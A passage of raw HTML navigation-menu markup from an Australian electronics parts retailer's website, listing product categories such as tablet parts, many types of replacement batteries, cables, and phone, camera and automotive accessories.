classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-asus-nexus-7-2nd-gen.html"><span>for Asus Nexus 7 2nd Gen</span></a></li><li class="nav-item level2 nav-2-3-27 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-asus-t100.html"><span>for Asus T100</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-microsoft-surface-pro-rt2.html"><span>for Microsoft Surface Pro RT2</span></a></li><li class="nav-item level2 nav-2-3-29 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-microsoft-surface-pro-4.html"><span>for Microsoft Surface Pro 4</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries.html" class="level-top"><span>Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/battery-charger.html"><span>Battery Charger</span></a></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries.html"><span>High Drain Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-1 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18650-batteries.html"><span>18650 Batteries</span></a></li><li class="nav-item level2 nav-3-2-2 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18490-batteries.html"><span>18490 Batteries</span></a></li><li class="nav-item level2 nav-3-2-3 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18350-batteries.html"><span>18350 Batteries</span></a></li><li class="nav-item level2 nav-3-2-4 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/cr2-batteries.html"><span>CR2 Batteries</span></a></li><li class="nav-item level2 nav-3-2-5 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/cr123-batteries.html"><span>CR123 Batteries</span></a></li><li class="nav-item level2 nav-3-2-6 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/26650-batteries.html"><span>26650 Batteries</span></a></li><li class="nav-item level2 nav-3-2-7 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/14500-batteries.html"><span>14500 Batteries</span></a></li><li class="nav-item level2 nav-3-2-8 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/10440-batteries.html"><span>10440 Batteries</span></a></li><li class="nav-item level2 nav-3-2-9 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/21700-batteries.html"><span>21700 Batteries</span></a></li><li class="nav-item level2 nav-3-2-10 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/16650-batteries.html"><span>16650 Batteries</span></a></li></ul></li><li class="nav-item level1 nav-3-3 classic"><a href="https://www.minidigital.com.au/index.php/batteries/rechargable-batteries.html"><span>Rechargable Batteries</span></a></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries.html"><span>Laptop Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-11 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-toshiba.html"><span>for Toshiba</span></a></li><li class="nav-item level2 nav-3-4-12 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-dell.html"><span>for Dell</span></a></li><li class="nav-item level2 nav-3-4-13 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-apple.html"><span>for Apple</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-hp.html"><span>for HP</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-acer.html"><span>for Acer</span></a></li><li class="nav-item level2 nav-3-4-16 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-asus.html"><span>for Asus</span></a></li><li class="nav-item level2 nav-3-4-17 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-lenovo.html"><span>for Lenovo</span></a></li><li class="nav-item level2 nav-3-4-18 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-msi.html"><span>for MSI</span></a></li></ul></li><li class="nav-item level1 nav-3-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/roller-shutter-batteries.html"><span>Roller Shutter Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-19 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/roller-shutter-batteries/for-ozroll.html"><span>for Ozroll</span></a></li></ul></li><li class="nav-item level1 nav-3-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/satellite-phone-batteries.html"><span>Satellite Phone Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-6-20 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/satellite-phone-batteries/for-iridium.html"><span>For Iridium</span></a></li></ul></li><li class="nav-item level1 nav-3-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries.html"><span>Camera Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-7-21 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-gopro.html"><span>for GoPro</span></a></li><li class="nav-item level2 nav-3-7-22 classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-canon.html"><span>for Canon</span></a></li><li class="nav-item level2 nav-3-7-23 classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-nikon.html"><span>for Nikon</span></a></li><li class="nav-item level2 nav-3-7-24 classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-fuji.html"><span>for Fuji</span></a></li><li class="nav-item level2 nav-3-7-25 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-sony.html"><span>for Sony</span></a></li></ul></li><li class="nav-item level1 nav-3-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries.html"><span>Game Console  Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-8-26 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries/for-sony.html"><span>for Sony</span></a></li><li class="nav-item level2 nav-3-8-27 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries/for-nintendo.html"><span>for Nintendo</span></a></li></ul></li><li class="nav-item level1 nav-3-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries.html"><span>Baby Monitor Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-9-28 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries/for-oricom.html"><span>for Oricom</span></a></li><li class="nav-item level2 nav-3-9-29 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries/for-motorola.html"><span>for Motorola</span></a></li></ul></li><li class="nav-item level1 nav-3-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries.html"><span>Cordless Phone Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-10-30 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-telstra.html"><span>for Telstra</span></a></li><li class="nav-item level2 nav-3-10-31 classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-panasonic.html"><span>for Panasonic</span></a></li><li class="nav-item level2 nav-3-10-32 classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-uniden.html"><span>For Uniden</span></a></li><li class="nav-item level2 nav-3-10-33 classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-doro.html"><span>For Doro</span></a></li><li class="nav-item level2 nav-3-10-34 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-bang-and-olufsen.html"><span>for Bang and Olufsen</span></a></li></ul></li><li class="nav-item level1 nav-3-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/remote-control-batteries.html"><span>Remote Control Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-11-35 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/remote-control-batteries/for-logitech.html"><span>for Logitech</span></a></li></ul></li><li class="nav-item level1 nav-3-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries.html"><span>Wireless Headset Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-12-36 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-plantronics.html"><span>For Plantronics</span></a></li><li class="nav-item level2 nav-3-12-37 classic"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-jabra.html"><span>for Jabra</span></a></li><li class="nav-item level2 nav-3-12-38 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-beats.html"><span>for Beats</span></a></li></ul></li><li class="nav-item level1 nav-3-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries.html"><span>Watch Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-13-39 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/button-cell.html"><span>Button Cell</span></a></li><li class="nav-item level2 nav-3-13-40 classic"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/for-apple-watch.html"><span>for Apple Watch</span></a></li><li class="nav-item level2 nav-3-13-41 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/button.html"><span>Button</span></a></li></ul></li><li class="nav-item level1 nav-3-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/tablet-batteries.html"><span>Tablet Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-14-42 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/tablet-batteries/for-amazon.html"><span>for Amazon</span></a></li></ul></li><li class="nav-item level1 nav-3-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries.html"><span>GPS Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-15-43 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-tomtom.html"><span>for TomTom</span></a></li><li class="nav-item level2 nav-3-15-44 classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-garmin.html"><span>For Garmin</span></a></li><li class="nav-item level2 nav-3-15-45 classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-navman.html"><span>for Navman</span></a></li><li class="nav-item level2 nav-3-15-46 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-hema.html"><span>for Hema</span></a></li></ul></li><li class="nav-item level1 nav-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries.html"><span>Barcode Scanner Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-16-47 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries/for-trimble.html"><span>for Trimble</span></a></li><li class="nav-item level2 nav-3-16-48 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries/for-symbol.html"><span>for Symbol</span></a></li></ul></li><li class="nav-item level1 nav-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries.html"><span>Modem Router Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-17-49 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries/for-huawei.html"><span>For Huawei</span></a></li><li class="nav-item level2 nav-3-17-50 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries/for-netgear.html"><span>for Netgear</span></a></li></ul></li><li class="nav-item level1 nav-3-18 classic"><a href="https://www.minidigital.com.au/index.php/batteries/vacum-cleaner.html"><span>Vacuum Cleaner</span></a></li><li class="nav-item level1 nav-3-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/calculator-batteries.html"><span>Calculator Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-19-51 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/calculator-batteries/for-texas-instruments.html"><span>for Texas Instruments</span></a></li></ul></li><li class="nav-item level1 nav-3-20 classic"><a href="https://www.minidigital.com.au/index.php/batteries/single-use-batteries.html"><span>Single Use Batteries</span></a></li><li class="nav-item level1 nav-3-21 classic"><a href="https://www.minidigital.com.au/index.php/batteries/power-tool-batteries.html"><span>Power Tool Batteries</span></a></li><li class="nav-item level1 nav-3-22 classic"><a href="https://www.minidigital.com.au/index.php/batteries/12-volt-batteries.html"><span>12 volt batteries</span></a></li><li class="nav-item level1 nav-3-23 classic"><a href="https://www.minidigital.com.au/index.php/batteries/drone-batteries.html"><span>Drone Batteries</span></a></li><li class="nav-item level1 nav-3-24 classic"><a href="https://www.minidigital.com.au/index.php/batteries/rechargeable-batteries.html"><span>Rechargeable Batteries</span></a></li><li class="nav-item level1 nav-3-25 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/printer-batteries.html"><span>Printer Batteries</span></a></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories.html" class="level-top"><span>Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories.html"><span>Mobile Phone Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/car-mounts.html"><span>Car Mounts</span></a></li><li class="nav-item level2 nav-4-1-2 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/car-chargers.html"><span>Car Chargers</span></a></li><li class="nav-item level2 nav-4-1-3 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/car-kits.html"><span>Car Kits</span></a></li><li class="nav-item level2 nav-4-1-4 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/cases.html"><span>Cases</span></a></li><li class="nav-item level2 nav-4-1-5 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/adapter.html"><span>Adapter</span></a></li><li class="nav-item level2 nav-4-1-6 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/speakers.html"><span>Speakers</span></a></li><li class="nav-item level2 nav-4-1-7 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/chargers.html"><span>Chargers</span></a></li><li class="nav-item level2 nav-4-1-8 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/headsets.html"><span>Headsets</span></a></li><li class="nav-item level2 nav-4-1-9 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/screen-protectors.html"><span>Screen Protectors</span></a></li><li class="nav-item level2 nav-4-1-10 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/controllers.html"><span>Controllers</span></a></li><li class="nav-item level2 nav-4-1-11 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/batteries.html"><span>Batteries</span></a></li></ul></li><li class="nav-item level1 nav-4-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/toys.html"><span>Toys</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-2-12 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/toys/video-games.html"><span>Video Games</span></a></li><li class="nav-item level2 nav-4-2-13 classic"><a href="https://www.minidigital.com.au/index.php/accessories/toys/fidget-toys.html"><span>Fidget Toys</span></a></li><li class="nav-item level2 nav-4-2-14 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/toys/for-lego.html"><span>for Lego</span></a></li></ul></li><li class="nav-item level1 nav-4-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories.html"><span>Camera Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-3-15 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/housings.html"><span>Housings</span></a></li><li class="nav-item level2 nav-4-3-16 classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/mounts.html"><span>Mounts</span></a></li><li class="nav-item level2 nav-4-3-17 classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/chargers.html"><span>Chargers</span></a></li><li class="nav-item level2 nav-4-3-18 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/monopods.html"><span>MonoPods</span></a></li></ul></li><li class="nav-item level1 nav-4-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/cables.html"><span>Cables</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-4-19 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/hdmi.html"><span>HDMI</span></a></li><li class="nav-item level2 nav-4-4-20 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/dvi.html"><span>DVI</span></a></li><li class="nav-item level2 nav-4-4-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/cables/usb.html"><span>USB</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-4-21-1 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/usb/2-in-1-usb-c.html"><span>2 in 1 USB-C</span></a></li><li class="nav-item level3 nav-4-4-21-2 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/usb/usb-cables.html"><span>USB Cables</span></a></li></ul></li><li class="nav-item level2 nav-4-4-22 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/adapters.html"><span>Adapters</span></a></li><li class="nav-item level2 nav-4-4-23 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/2-in-1-usb-c.html"><span>2 in 1 USB-C</span></a></li><li class="nav-item level2 nav-4-4-24 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/vga.html"><span>VGA</span></a></li></ul></li><li class="nav-item level1 nav-4-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/gadgets.html"><span>Gadgets</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-5-25 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/gadgets/lighters.html"><span>Lighters</span></a></li><li class="nav-item level2 nav-4-5-26 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/gadgets/scales.html"><span>Scales</span></a></li></ul></li><li class="nav-item level1 nav-4-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories.html"><span>Computer Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-6-27 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/bluetooth-adapters.html"><span>Bluetooth Adapters</span></a></li><li class="nav-item level2 nav-4-6-28 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/usb-hub.html"><span>USB Hub</span></a></li><li class="nav-item level2 nav-4-6-29 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/wifi-adapters.html"><span>Wifi Adapters</span></a></li><li class="nav-item level2 nav-4-6-30 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/usb-adapters.html"><span>USB Adapters</span></a></li><li class="nav-item level2 nav-4-6-31 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/storage.html"><span>Storage</span></a></li><li class="nav-item level2 nav-4-6-32 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/keyboards.html"><span>Keyboards</span></a></li><li class="nav-item level2 nav-4-6-33 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/mice.html"><span>Mice</span></a></li><li class="nav-item level2 nav-4-6-34 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/memory-cards.html"><span>Memory Cards</span></a></li><li class="nav-item level2 nav-4-6-35 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/memory-card-readers-2.html"><span>Memory Card Readers</span></a></li><li class="nav-item level2 nav-4-6-36 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/power-supply.html"><span>Power Supply</span></a></li></ul></li><li class="nav-item level1 nav-4-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters.html"><span>Cables and Adapters</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-7-37 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/usb-c.html"><span>USB-C</span></a></li><li class="nav-item level2 nav-4-7-38 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/usb.html"><span>USB</span></a></li><li class="nav-item level2 nav-4-7-39 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/display-port.html"><span>Display Port</span></a></li><li class="nav-item level2 nav-4-7-40 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/bluetooth.html"><span>Bluetooth</span></a></li><li class="nav-item level2 nav-4-7-41 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/pci-cables.html"><span>PCI Cables</span></a></li><li class="nav-item level2 nav-4-7-42 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/memory-cards.html"><span>Memory Cards</span></a></li></ul></li><li class="nav-item level1 nav-4-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/power-supply.html"><span>Power Supply</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-8-43 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/power-supply/power-supply.html"><span>Power Supply</span></a></li></ul></li><li class="nav-item level1 nav-4-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories.html"><span>Audio Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-9-44 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1.html"><span>Headphones</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-9-44-3 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1/portable-audio-accessories.html"><span>Portable Audio Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-9-44-3-1 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1/portable-audio-accessories/device-specific-batteries.html"><span>Device-Specific Batteries</span></a></li></ul></li><li class="nav-item level3 nav-4-9-44-4 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1/ipads-mp3-players.html"><span>iPads &amp; MP3 Players</span></a></li></ul></li><li class="nav-item level2 nav-4-9-45 classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/speakers.html"><span>speakers</span></a></li><li class="nav-item level2 nav-4-9-46 classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/bluetooth-adapters.html"><span>Bluetooth Adapters</span></a></li><li class="nav-item level2 nav-4-9-47 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/audio-cables.html"><span>Cables</span></a></li></ul></li><li class="nav-item level1 nav-4-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/gps-accessories.html"><span>GPS Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-10-48 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/gps-accessories/mounts.html"><span>Mounts</span></a></li></ul></li><li class="nav-item level1 nav-4-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/tablet-accessories.html"><span>Tablet Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-11-49 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/tablet-accessories/screen-protectors.html"><span>Screen Protectors</span></a></li></ul></li><li class="nav-item level1 nav-4-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/automotive.html"><span>Automotive</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-12-50 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/dashcams.html"><span>Dashcams</span></a></li><li class="nav-item level2 nav-4-12-51 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/diagnostic.html"><span>Diagnostic</span></a></li><li class="nav-item level2 nav-4-12-52 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/12v-appliances.html"><span>12v Appliances</span></a></li><li class="nav-item level2 nav-4-12-53 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/charge-ports.html"><span>Charge Ports</span></a></li><li class="nav-item level2 nav-4-12-54 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/electrical.html"><span>Electrical</span></a></li><li class="nav-item level2 nav-4-12-55 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/air.html"><span>Air</span></a></li><li class="nav-item level2 nav-4-12-56 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/scanners.html"><span>Scanners</span></a></li></ul></li><li class="nav-item level1 nav-4-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories.html"><span>AV Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-13-57 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories/remote-controls.html"><span>Remote Controls</span></a></li><li class="nav-item level2 nav-4-13-58 classic"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories/speakers.html"><span>Speakers</span></a></li><li class="nav-item level2 nav-4-13-59 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories/cables.html"><span>Cables</span></a></li></ul></li><li class="nav-item level1 nav-4-14 classic"><a href="https://www.minidigital.com.au/index.php/accessories/drone-accessories.html"><span>Drone Accessories</span></a></li><li class="nav-item level1 nav-4-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/appliance-accessories.html"><span>Appliance Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 